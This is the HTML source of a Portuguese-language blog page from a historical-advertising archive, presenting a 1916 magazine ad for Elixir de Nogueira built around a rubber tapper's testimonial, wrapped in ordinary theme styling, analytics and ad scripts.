.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=551f5672-bd22-4c38-a282-26f3cb46bf29' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=551f5672-bd22-4c38-a282-26f3cb46bf29' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2010' property='v:title' rel='v:url'>anos 10</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/medicina' property='v:title' rel='v:url'>medicina</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde' property='v:title' rel='v:url'>saúde</a></span>
<brc>/</brc>
<span>Elixir de Nogueira - 1916</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Elixir de Nogueira - 1916
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2010' rel='tag'>anos 10</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/medicina' rel='tag'>medicina</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde' rel='tag'>saúde</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5539045577130725764' itemprop='articleBody'>
<meta content=' Um seringueiro fazia um depoimento de sua saúde  após fazer uso do Elixir de Nogueira , em 1916 . Barnabé Francisco da Matta foi um paraens...' name='twitter:description'/>
<div style="text-align: justify;">
Um seringueiro fazia um depoimento de sua <a href="https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde?&amp;max-results=7" target="_blank">saúde</a> após fazer uso do <a href="https://www.propagandashistoricas.com.br/search?q=Elixir+de+Nogueira" target="_blank">Elixir de Nogueira</a>, em <a href="https://www.propagandashistoricas.com.br/search?q=1916" target="_blank">1916</a>. Barnabé Francisco da Matta foi um paraense de Vila Altamira que trazia em seu relato o uso do depurativo para curar de 'panos' que apareceu pelo corpo. O texto foi apresentado sob forma de carta, datada do dia 15 de março de <a href="https://www.propagandashistoricas.com.br/search?q=1912" target="_blank">1912</a>. Anúncio veiculado na <a href="https://www.propagandashistoricas.com.br/search?q=Revista+Fon-Fon" target="_blank">Revista Fon-Fon</a> no dia 29 de julho de <a href="https://www.propagandashistoricas.com.br/search?q=1916" target="_blank">1916</a>.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Propaganda antiga do Elixir de Nogueira com testemunhal de restabelecimento de saúde em 1916" border="0" data-original-height="1177" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg" title="Propaganda antiga do Elixir de Nogueira com testemunhal de restabelecimento de saúde em 1916" /></a></div>
<div style="text-align: right;">
<b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br/" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html&title=Elixir de Nogueira - 1916' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html&title=Elixir de Nogueira - 1916' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html&title=Elixir de Nogueira - 1916' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg&description= Um seringueiro fazia um depoimento de sua saúde  após fazer uso do Elixir de Nogueira , em 1916 . Barnabé Francisco da Matta foi um paraens...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html&title=Elixir de Nogueira - 1916' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
saúde
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2020/05/pastilha-de-hortela-garoto.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=5539045577130725764&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/5539045577130725764/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
